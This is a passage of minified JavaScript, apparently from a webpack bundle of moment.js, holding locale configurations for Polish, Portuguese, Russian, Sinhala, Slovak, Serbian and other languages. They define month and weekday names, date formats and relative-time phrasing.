e<4?"ਰਾਤ":e<10?"ਸਵੇਰ":e<17?"ਦੁਪਹਿਰ":e<20?"ਸ਼ਾਮ":"ਰਾਤ"},week:{dow:0,doy:6}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
var t="styczeń_luty_marzec_kwiecień_maj_czerwiec_lipiec_sierpień_wrzesień_październik_listopad_grudzień".split("_"),i="stycznia_lutego_marca_kwietnia_maja_czerwca_lipca_sierpnia_września_października_listopada_grudnia".split("_"),n=[/^sty/i,/^lut/i,/^mar/i,/^kwi/i,/^maj/i,/^cze/i,/^lip/i,/^sie/i,/^wrz/i,/^paź/i,/^lis/i,/^gru/i];function a(e){return e%10<5&&e%10>1&&~~(e/10)%10!=1}function s(e,t,i){var n=e+" ";switch(i){case"ss":return n+(a(e)?"sekundy":"sekund");case"m":return t?"minuta":"minutę";case"mm":return n+(a(e)?"minuty":"minut");case"h":return t?"godzina":"godzinę";case"hh":return n+(a(e)?"godziny":"godzin");case"ww":return n+(a(e)?"tygodnie":"tygodni");case"MM":return n+(a(e)?"miesiące":"miesięcy");case"yy":return n+(a(e)?"lata":"lat")}}e.defineLocale("pl",{months:function(e,n){return e?/D MMMM/.test(n)?i[e.month()]:t[e.month()]:t},monthsShort:"sty_lut_mar_kwi_maj_cze_lip_sie_wrz_paź_lis_gru".split("_"),monthsParse:n,longMonthsParse:n,shortMonthsParse:n,weekdays:"niedziela_poniedziałek_wtorek_środa_czwartek_piątek_sobota".split("_"),weekdaysShort:"ndz_pon_wt_śr_czw_pt_sob".split("_"),weekdaysMin:"Nd_Pn_Wt_Śr_Cz_Pt_So".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Dziś o] LT",nextDay:"[Jutro o] LT",nextWeek:function(){switch(this.day()){case 0:return"[W niedzielę o] LT";case 2:return"[We wtorek o] LT";case 3:return"[W środę o] LT";case 6:return"[W sobotę o] LT";default:return"[W] dddd [o] LT"}},lastDay:"[Wczoraj o] LT",lastWeek:function(){switch(this.day()){case 0:return"[W zeszłą niedzielę o] LT";case 3:return"[W zeszłą środę o] LT";case 6:return"[W zeszłą sobotę o] LT";default:return"[W zeszły] dddd [o] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"%s temu",s:"kilka sekund",ss:s,m:s,mm:s,h:s,hh:s,d:"1 dzień",dd:"%d dni",w:"tydzień",ww:s,M:"miesiąc",MM:s,y:"rok",yy:s},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("pt",{months:"janeiro_fevereiro_março_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),weekdays:"Domingo_Segunda-feira_Terça-feira_Quarta-feira_Quinta-feira_Sexta-feira_Sábado".split("_"),weekdaysShort:"Dom_Seg_Ter_Qua_Qui_Sex_Sáb".split("_"),weekdaysMin:"Do_2ª_3ª_4ª_5ª_6ª_Sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY HH:mm"},calendar:{sameDay:"[Hoje às] LT",nextDay:"[Amanhã às] LT",nextWeek:"dddd [às] LT",lastDay:"[Ontem às] LT",lastWeek:function(){return 0===this.day()||6===this.day()?"[Último] dddd [às] LT":"[Última] dddd [às] LT"},sameElse:"L"},relativeTime:{future:"em %s",past:"há %s",s:"segundos",ss:"%d segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",w:"uma semana",ww:"%d semanas",M:"um mês",MM:"%d meses",y:"um ano",yy:"%d anos"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("pt-br",{months:"janeiro_fevereiro_março_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),weekdays:"domingo_segunda-feira_terça-feira_quarta-feira_quinta-feira_sexta-feira_sábado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_sáb".split("_"),weekdaysMin:"do_2ª_3ª_4ª_5ª_6ª_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [às] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [às] HH:mm"},calendar:{sameDay:"[Hoje às] LT",nextDay:"[Amanhã às] LT",nextWeek:"dddd [às] LT",lastDay:"[Ontem às] LT",lastWeek:function(){return 0===this.day()||6===this.day()?"[Último] dddd [às] LT":"[Última] dddd [às] LT"},sameElse:"L"},relativeTime:{future:"em %s",past:"há %s",s:"poucos segundos",ss:"%d segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um mês",MM:"%d meses",y:"um ano",yy:"%d anos"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",invalidDate:"Data inválida"})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,i){var n=" ";return(e%100>=20||e>=100&&e%100==0)&&(n=" de "),e+n+{ss:"secunde",mm:"minute",hh:"ore",dd:"zile",ww:"săptămâni",MM:"luni",yy:"ani"}[i]}e.defineLocale("ro",{months:"ianuarie_februarie_martie_aprilie_mai_iunie_iulie_august_septembrie_octombrie_noiembrie_decembrie".split("_"),monthsShort:"ian._feb._mart._apr._mai_iun._iul._aug._sept._oct._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"duminică_luni_marți_miercuri_joi_vineri_sâmbătă".split("_"),weekdaysShort:"Dum_Lun_Mar_Mie_Joi_Vin_Sâm".split("_"),weekdaysMin:"Du_Lu_Ma_Mi_Jo_Vi_Sâ".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},calendar:{sameDay:"[azi la] LT",nextDay:"[mâine la] LT",nextWeek:"dddd [la] LT",lastDay:"[ieri la] LT",lastWeek:"[fosta] dddd [la] LT",sameElse:"L"},relativeTime:{future:"peste %s",past:"%s în urmă",s:"câteva secunde",ss:t,m:"un minut",mm:t,h:"o oră",hh:t,d:"o zi",dd:t,w:"o săptămână",ww:t,M:"o lună",MM:t,y:"un an",yy:t},week:{dow:1,doy:7}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,i){var n,a;return"m"===i?t?"минута":"минуту":e+" "+(n=+e,a={ss:t?"секунда_секунды_секунд":"секунду_секунды_секунд",mm:t?"минута_минуты_минут":"минуту_минуты_минут",hh:"час_часа_часов",dd:"день_дня_дней",ww:"неделя_недели_недель",MM:"месяц_месяца_месяцев",yy:"год_года_лет"}[i].split("_"),n%10==1&&n%100!=11?a[0]:n%10>=2&&n%10<=4&&(n%100<10||n%100>=20)?a[1]:a[2])}var i=[/^янв/i,/^фев/i,/^мар/i,/^апр/i,/^ма[йя]/i,/^июн/i,/^июл/i,/^авг/i,/^сен/i,/^окт/i,/^ноя/i,/^дек/i];e.defineLocale("ru",{months:{format:"января_февраля_марта_апреля_мая_июня_июля_августа_сентября_октября_ноября_декабря".split("_"),standalone:"январь_февраль_март_апрель_май_июнь_июль_август_сентябрь_октябрь_ноябрь_декабрь".split("_")},monthsShort:{format:"янв._февр._мар._апр._мая_июня_июля_авг._сент._окт._нояб._дек.".split("_"),standalone:"янв._февр._март_апр._май_июнь_июль_авг._сент._окт._нояб._дек.".split("_")},weekdays:{standalone:"воскресенье_понедельник_вторник_среда_четверг_пятница_суббота".split("_"),format:"воскресенье_понедельник_вторник_среду_четверг_пятницу_субботу".split("_"),isFormat:/\[ ?[Вв] ?(?:прошлую|следующую|эту)? ?] ?dddd/},weekdaysShort:"вс_пн_вт_ср_чт_пт_сб".split("_"),weekdaysMin:"вс_пн_вт_ср_чт_пт_сб".split("_"),monthsParse:i,longMonthsParse:i,shortMonthsParse:i,monthsRegex:/^(январ[ья]|янв\.?|феврал[ья]|февр?\.?|марта?|мар\.?|апрел[ья]|апр\.?|ма[йя]|июн[ья]|июн\.?|июл[ья]|июл\.?|августа?|авг\.?|сентябр[ья]|сент?\.?|октябр[ья]|окт\.?|ноябр[ья]|нояб?\.?|декабр[ья]|дек\.?)/i,monthsShortRegex:/^(январ[ья]|янв\.?|феврал[ья]|февр?\.?|марта?|мар\.?|апрел[ья]|апр\.?|ма[йя]|июн[ья]|июн\.?|июл[ья]|июл\.?|августа?|авг\.?|сентябр[ья]|сент?\.?|октябр[ья]|окт\.?|ноябр[ья]|нояб?\.?|декабр[ья]|дек\.?)/i,monthsStrictRegex:/^(январ[яь]|феврал[яь]|марта?|апрел[яь]|ма[яй]|июн[яь]|июл[яь]|августа?|сентябр[яь]|октябр[яь]|ноябр[яь]|декабр[яь])/i,monthsShortStrictRegex:/^(янв\.|февр?\.|мар[т.]|апр\.|ма[яй]|июн[ья.]|июл[ья.]|авг\.|сент?\.|окт\.|нояб?\.|дек\.)/i,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY г.",LLL:"D MMMM YYYY г., H:mm",LLLL:"dddd, D MMMM YYYY г., H:mm"},calendar:{sameDay:"[Сегодня, в] LT",nextDay:"[Завтра, в] LT",lastDay:"[Вчера, в] LT",nextWeek:function(e){if(e.week()===this.week())return 2===this.day()?"[Во] dddd, [в] LT":"[В] dddd, [в] LT";switch(this.day()){case 0:return"[В следующее] dddd, [в] LT";case 1:case 2:case 4:return"[В следующий] dddd, [в] LT";case 3:case 5:case 6:return"[В следующую] dddd, [в] LT"}},lastWeek:function(e){if(e.week()===this.week())return 2===this.day()?"[Во] dddd, [в] LT":"[В] dddd, [в] LT";switch(this.day()){case 0:return"[В прошлое] dddd, [в] LT";case 1:case 2:case 4:return"[В прошлый] dddd, [в] LT";case 3:case 5:case 6:return"[В прошлую] dddd, [в] LT"}},sameElse:"L"},relativeTime:{future:"через %s",past:"%s назад",s:"несколько секунд",ss:t,m:t,mm:t,h:"час",hh:t,d:"день",dd:t,w:"неделя",ww:t,M:"месяц",MM:t,y:"год",yy:t},meridiemParse:/ночи|утра|дня|вечера/i,isPM:function(e){return/^(дня|вечера)$/.test(e)},meridiem:function(e,t,i){return e<4?"ночи":e<12?"утра":e<17?"дня":"вечера"},dayOfMonthOrdinalParse:/\d{1,2}-(й|го|я)/,ordinal:function(e,t){switch(t){case"M":case"d":case"DDD":return e+"-й";case"D":return e+"-го";case"w":case"W":return e+"-я";default:return e}},week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
var t=["جنوري","فيبروري","مارچ","اپريل","مئي","جون","جولاءِ","آگسٽ","سيپٽمبر","آڪٽوبر","نومبر","ڊسمبر"],i=["آچر","سومر","اڱارو","اربع","خميس","جمع","ڇنڇر"];e.defineLocale("sd",{months:t,monthsShort:t,weekdays:i,weekdaysShort:i,weekdaysMin:i,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd، D MMMM YYYY HH:mm"},meridiemParse:/صبح|شام/,isPM:function(e){return"شام"===e},meridiem:function(e,t,i){return e<12?"صبح":"شام"},calendar:{sameDay:"[اڄ] LT",nextDay:"[سڀاڻي] LT",nextWeek:"dddd [اڳين هفتي تي] LT",lastDay:"[ڪالهه] LT",lastWeek:"[گزريل هفتي] dddd [تي] LT",sameElse:"L"},relativeTime:{future:"%s پوء",past:"%s اڳ",s:"چند سيڪنڊ",ss:"%d سيڪنڊ",m:"هڪ منٽ",mm:"%d منٽ",h:"هڪ ڪلاڪ",hh:"%d ڪلاڪ",d:"هڪ ڏينهن",dd:"%d ڏينهن",M:"هڪ مهينو",MM:"%d مهينا",y:"هڪ سال",yy:"%d سال"},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("se",{months:"ođđajagemánnu_guovvamánnu_njukčamánnu_cuoŋománnu_miessemánnu_geassemánnu_suoidnemánnu_borgemánnu_čakčamánnu_golggotmánnu_skábmamánnu_juovlamánnu".split("_"),monthsShort:"ođđj_guov_njuk_cuo_mies_geas_suoi_borg_čakč_golg_skáb_juov".split("_"),weekdays:"sotnabeaivi_vuossárga_maŋŋebárga_gaskavahkku_duorastat_bearjadat_lávvardat".split("_"),weekdaysShort:"sotn_vuos_maŋ_gask_duor_bear_láv".split("_"),weekdaysMin:"s_v_m_g_d_b_L".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"MMMM D. [b.] YYYY",LLL:"MMMM D. [b.] YYYY [ti.] HH:mm",LLLL:"dddd, MMMM D. [b.] YYYY [ti.] HH:mm"},calendar:{sameDay:"[otne ti] LT",nextDay:"[ihttin ti] LT",nextWeek:"dddd [ti] LT",lastDay:"[ikte ti] LT",lastWeek:"[ovddit] dddd [ti] LT",sameElse:"L"},relativeTime:{future:"%s geažes",past:"maŋit %s",s:"moadde sekunddat",ss:"%d sekunddat",m:"okta minuhta",mm:"%d minuhtat",h:"okta diimmu",hh:"%d diimmut",d:"okta beaivi",dd:"%d beaivvit",M:"okta mánnu",MM:"%d mánut",y:"okta jahki",yy:"%d jagit"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("si",{months:"ජනවාරි_පෙබරවාරි_මාර්තු_අප්‍රේල්_මැයි_ජූනි_ජූලි_අගෝස්තු_සැප්තැම්බර්_ඔක්තෝබර්_නොවැම්බර්_දෙසැම්බර්".split("_"),monthsShort:"ජන_පෙබ_මාර්_අප්_මැයි_ජූනි_ජූලි_අගෝ_සැප්_ඔක්_නොවැ_දෙසැ".split("_"),weekdays:"ඉරිදා_සඳුදා_අඟහරුවාදා_බදාදා_බ්‍රහස්පතින්දා_සිකුරාදා_සෙනසුරාදා".split("_"),weekdaysShort:"ඉරි_සඳු_අඟ_බදා_බ්‍රහ_සිකු_සෙන".split("_"),weekdaysMin:"ඉ_ස_අ_බ_බ්‍ර_සි_සෙ".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"a h:mm",LTS:"a h:mm:ss",L:"YYYY/MM/DD",LL:"YYYY MMMM D",LLL:"YYYY MMMM D, a h:mm",LLLL:"YYYY MMMM D [වැනි] dddd, a h:mm:ss"},calendar:{sameDay:"[අද] LT[ට]",nextDay:"[හෙට] LT[ට]",nextWeek:"dddd LT[ට]",lastDay:"[ඊයේ] LT[ට]",lastWeek:"[පසුගිය] dddd LT[ට]",sameElse:"L"},relativeTime:{future:"%sකින්",past:"%sකට පෙර",s:"තත්පර කිහිපය",ss:"තත්පර %d",m:"මිනිත්තුව",mm:"මිනිත්තු %d",h:"පැය",hh:"පැය %d",d:"දිනය",dd:"දින %d",M:"මාසය",MM:"මාස %d",y:"වසර",yy:"වසර %d"},dayOfMonthOrdinalParse:/\d{1,2} වැනි/,ordinal:function(e){return e+" වැනි"},meridiemParse:/පෙර වරු|පස් වරු|පෙ.ව|ප.ව./,isPM:function(e){return"ප.ව."===e||"පස් වරු"===e},meridiem:function(e,t,i){return e>11?i?"ප.ව.":"පස් වරු":i?"පෙ.ව.":"පෙර වරු"}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
var t="január_február_marec_apríl_máj_jún_júl_august_september_október_november_december".split("_"),i="jan_feb_mar_apr_máj_jún_júl_aug_sep_okt_nov_dec".split("_");function n(e){return e>1&&e<5}function a(e,t,i,a){var s=e+" ";switch(i){case"s":return t||a?"pár sekúnd":"pár sekundami";case"ss":return t||a?s+(n(e)?"sekundy":"sekúnd"):s+"sekundami";case"m":return t?"minúta":a?"minútu":"minútou";case"mm":return t||a?s+(n(e)?"minúty":"minút"):s+"minútami";case"h":return t?"hodina":a?"hodinu":"hodinou";case"hh":return t||a?s+(n(e)?"hodiny":"hodín"):s+"hodinami";case"d":return t||a?"deň":"dňom";case"dd":return t||a?s+(n(e)?"dni":"dní"):s+"dňami";case"M":return t||a?"mesiac":"mesiacom";case"MM":return t||a?s+(n(e)?"mesiace":"mesiacov"):s+"mesiacmi";case"y":return t||a?"rok":"rokom";case"yy":return t||a?s+(n(e)?"roky":"rokov"):s+"rokmi"}}e.defineLocale("sk",{months:t,monthsShort:i,weekdays:"nedeľa_pondelok_utorok_streda_štvrtok_piatok_sobota".split("_"),weekdaysShort:"ne_po_ut_st_št_pi_so".split("_"),weekdaysMin:"ne_po_ut_st_št_pi_so".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm"},calendar:{sameDay:"[dnes o] LT",nextDay:"[zajtra o] LT",nextWeek:function(){switch(this.day()){case 0:return"[v nedeľu o] LT";case 1:case 2:return"[v] dddd [o] LT";case 3:return"[v stredu o] LT";case 4:return"[vo štvrtok o] LT";case 5:return"[v piatok o] LT";case 6:return"[v sobotu o] LT"}},lastDay:"[včera o] LT",lastWeek:function(){switch(this.day()){case 0:return"[minulú nedeľu o] LT";case 1:case 2:return"[minulý] dddd [o] LT";case 3:return"[minulú stredu o] LT";case 4:case 5:return"[minulý] dddd [o] LT";case 6:return"[minulú sobotu o] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"pred %s",s:a,ss:a,m:a,mm:a,h:a,hh:a,d:a,dd:a,M:a,MM:a,y:a,yy:a},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,i,n){var a=e+" ";switch(i){case"s":return t||n?"nekaj sekund":"nekaj sekundami";case"ss":return a+=1===e?t?"sekundo":"sekundi":2===e?t||n?"sekundi":"sekundah":e<5?t||n?"sekunde":"sekundah":"sekund";case"m":return t?"ena minuta":"eno minuto";case"mm":return a+=1===e?t?"minuta":"minuto":2===e?t||n?"minuti":"minutama":e<5?t||n?"minute":"minutami":t||n?"minut":"minutami";case"h":return t?"ena ura":"eno uro";case"hh":return a+=1===e?t?"ura":"uro":2===e?t||n?"uri":"urama":e<5?t||n?"ure":"urami":t||n?"ur":"urami";case"d":return t||n?"en dan":"enim dnem";case"dd":return a+=1===e?t||n?"dan":"dnem":2===e?t||n?"dni":"dnevoma":t||n?"dni":"dnevi";case"M":return t||n?"en mesec":"enim mesecem";case"MM":return a+=1===e?t||n?"mesec":"mesecem":2===e?t||n?"meseca":"mesecema":e<5?t||n?"mesece":"meseci":t||n?"mesecev":"meseci";case"y":return t||n?"eno leto":"enim letom";case"yy":return a+=1===e?t||n?"leto":"letom":2===e?t||n?"leti":"letoma":e<5?t||n?"leta":"leti":t||n?"let":"leti"}}e.defineLocale("sl",{months:"januar_februar_marec_april_maj_junij_julij_avgust_september_oktober_november_december".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._avg._sep._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"nedelja_ponedeljek_torek_sreda_četrtek_petek_sobota".split("_"),weekdaysShort:"ned._pon._tor._sre._čet._pet._sob.".split("_"),weekdaysMin:"ne_po_to_sr_če_pe_so".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD. MM. YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[danes ob] LT",nextDay:"[jutri ob] LT",nextWeek:function(){switch(this.day()){case 0:return"[v] [nedeljo] [ob] LT";case 3:return"[v] [sredo] [ob] LT";case 6:return"[v] [soboto] [ob] LT";case 1:case 2:case 4:case 5:return"[v] dddd [ob] LT"}},lastDay:"[včeraj ob] LT",lastWeek:function(){switch(this.day()){case 0:return"[prejšnjo] [nedeljo] [ob] LT";case 3:return"[prejšnjo] [sredo] [ob] LT";case 6:return"[prejšnjo] [soboto] [ob] LT";case 1:case 2:case 4:case 5:return"[prejšnji] dddd [ob] LT"}},sameElse:"L"},relativeTime:{future:"čez %s",past:"pred %s",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("sq",{months:"Janar_Shkurt_Mars_Prill_Maj_Qershor_Korrik_Gusht_Shtator_Tetor_Nëntor_Dhjetor".split("_"),monthsShort:"Jan_Shk_Mar_Pri_Maj_Qer_Kor_Gus_Sht_Tet_Nën_Dhj".split("_"),weekdays:"E Diel_E Hënë_E Martë_E Mërkurë_E Enjte_E Premte_E Shtunë".split("_"),weekdaysShort:"Die_Hën_Mar_Mër_Enj_Pre_Sht".split("_"),weekdaysMin:"D_H_Ma_Më_E_P_Sh".split("_"),weekdaysParseExact:!0,meridiemParse:/PD|MD/,isPM:function(e){return"M"===e.charAt(0)},meridiem:function(e,t,i){return e<12?"PD":"MD"},longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Sot në] LT",nextDay:"[Nesër në] LT",nextWeek:"dddd [në] LT",lastDay:"[Dje në] LT",lastWeek:"dddd [e kaluar në] LT",sameElse:"L"},relativeTime:{future:"në %s",past:"%s më parë",s:"disa sekonda",ss:"%d sekonda",m:"një minutë",mm:"%d minuta",h:"një orë",hh:"%d orë",d:"një ditë",dd:"%d ditë",M:"një muaj",MM:"%d muaj",y:"një vit",yy:"%d vite"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
var t={words:{ss:["sekunda","sekunde","sekundi"],m:["jedan minut","jednog minuta"],mm:["minut","minuta","minuta"],h:["jedan sat","jednog sata"],hh:["sat","sata","sati"],d:["jedan dan","jednog dana"],dd:["dan","dana","dana"],M:["jedan mesec","jednog meseca"],MM:["mesec","meseca","meseci"],y:["jednu godinu","jedne godine"],yy:["godinu","godine","godina"]},correctGrammaticalCase:function(e,t){return e%10>=1&&e%10<=4&&(e%100<10||e%100>=20)?e%10==1?t[0]:t[1]:t[2]},translate:function(e,i,n,a){var s,r=t.words[n];return 1===n.length?"y"===n&&i?"jedna godina":a||i?r[0]:r[1]:(s=t.correctGrammaticalCase(e,r),"yy"===n&&i&&"godinu"===s?e+" godina":e+" "+s)}};e.defineLocale("sr",{months:"januar_februar_mart_april_maj_jun_jul_avgust_septembar_oktobar_novembar_decembar".split("_"),monthsShort:"jan._feb._mar._apr._maj_jun_jul_avg._sep._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"nedelja_ponedeljak_utorak_sreda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sre._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"D. M. YYYY.",LL:"D. MMMM YYYY.",LLL:"D. MMMM YYYY. H:mm",LLLL:"dddd, D. MMMM YYYY. H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedelju] [u] LT";case 3:return"[u] [sredu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[juče u] LT",lastWeek:function(){return["[prošle] [nedelje] [u] LT","[prošlog] [ponedeljka] [u] LT","[prošlog] [utorka] [u] LT","[prošle] [srede] [u] LT","[prošlog] [četvrtka] [u] LT","[prošlog] [petka] [u] LT","[prošle] [subote] [u] LT"][this.day()]},sameElse:"L"},relativeTime:{future:"za %s",past:"pre %s",s:"nekoliko sekundi",ss:t.translate,m:t.translate,mm:t.translate,h:t.translate,hh:t.translate,d:t.translate,dd:t.translate,M:t.translate,MM:t.translate,y:t.translate,yy:t.translate},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
var t={words:{ss:["секунда","секунде","секунди"],m:["један минут","једног минута"],mm:["минут","минута","минута"],h:["један сат","једног сата"],hh:["сат","сата","сати"],d:["један дан","једног дана"],dd:["дан","дана","дана"],M:["један месец","једног месеца"],MM:["месец","месеца","месеци"],y:["једну годину","једне године"],yy:["годину","године","година"]},correctGrammaticalCase:function(e,t){return e%10>=1&&e%10<=4&&(e%100<10||e%100>=20)?e%10==1?t[0]:t[1]:t[2]},translate:function(e,i,n,a){var s,r=t.words[n];return 1===n.length?"y"===n&&i?"једна година":a||i?r[0]:r[1]:(s=t.correctGrammaticalCase(e,r),"yy"===n&&i&&"годину"===s?e+" година":e+" "+s)}};e.defineLocale("sr-cyrl",{months:"јануар_фебруар_март_април_мај_јун_јул_август_септембар_октобар_новембар_децембар".split("_"),monthsShort:"јан._феб._мар._апр._мај_јун_јул_авг._сеп._окт._нов._дец.".split("_"),monthsParseExact:!0,weekdays:"недеља_понедељак_уторак_среда_четвртак_петак_субота".split("_"),weekdaysShort:"нед._пон._уто._сре._чет._пет._суб.".split("_"),weekdaysMin:"не_по_ут_ср_че_пе_су".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"D. M. YYYY.",LL:"D. MMMM YYYY.",LLL:"D. MMMM YYYY. H:mm",LLLL:"dddd, D. MMMM YYYY. H:mm"},calendar:{sameDay:"[данас у] LT",nextDay:"[сутра у] LT",nextWeek:function(){switch(this.day()){case 0:return"[у] [недељу] [у] LT";case 3:return"[у] [среду] [у] LT";case 6:return"[у] [суботу] [у] LT";case 1:case 2:case 4:case 5:return"[у] dddd [у] LT"}},lastDay:"[јуче у] LT",lastWeek:function(){return["[прошле] [недеље] [у] LT","[прошлог] [понедељка] [у] LT","[прошлог] [уторка] [у] LT","[прошле] [среде] [у] LT","[прошлог] [четвртка] [у] LT","[прошлог] [петка] [у] LT","[прошле] [суботе] [у] LT"][this.day()]},sameElse:"L"},relativeTime:{future:"за %s",past:"пре %s",s:"неколико секунди",ss:t.translate,m:t.translate,mm:t.translate,h:t.translate,hh:t.translate,d:t.translate,dd:t.translate,M:t.translate,MM:t.translate,y:t.translate,yy:t.translate},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("ss",{months:"Bhimbidvwane_Indlovana_Indlov'lenkhulu_Mabasa_Inkhwekhweti_Inhlaba_Kholwane_Ingci_Inyoni_Imphala_Lweti_Ingongoni".split("_"),monthsShort:"Bhi_Ina_Inu_Mab_Ink_Inh_Kho_Igc_Iny_Imp_Lwe_Igo".split("_"),weekdays:"Lisontfo_Umsombuluko_Lesibili_Lesitsatfu_Lesine_Lesihlanu_Umgcibelo".split("_"),weekdaysShort:"Lis_Umb_Lsb_Les_Lsi_Lsh_Umg".split("_"),weekdaysMin:"Li_Us_Lb_Lt_Ls_Lh_Ug".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Namuhla nga] LT",nextDay:"[Kusasa nga] LT",nextWeek:"dddd [nga] LT",lastDay:"[Itolo nga] LT",lastWeek:"dddd [leliphelile] [nga] LT",sameElse:"L"},relativeTime:{future:"nga %s",past:"wenteka nga %s",s:"emizuzwana lomcane",ss:"%d mzuzwana",m:"umzuzu",mm:"%d emizuzu",h:"lihora",hh:"%d emahora",d:"lilanga",dd:"%d emalanga",M:"inyanga",MM:"%d tinyanga",y:"umnyaka",yy:"%d iminyaka"},meridiemParse:/ekuseni|emini|entsambama|ebusuku/,meridiem:function(e,t,i){return e<11?"ekuseni":e<15?"emini":e<19?"entsambama":"ebusuku"},meridiemHour:function(e,t){return 12===e&&(e=0),"ekuseni"===t?e:"emini"===t?e>=11?e:e+12:"entsambama"===t||"ebusuku"===t?0===e?0:e+12:void 0},dayOfMonthOrdinalParse:/\d{1,2}/,ordinal:"%d",week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
